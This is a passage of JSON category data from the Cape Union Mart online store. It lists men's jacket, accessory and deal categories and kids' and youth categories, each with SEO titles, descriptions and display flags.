Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & 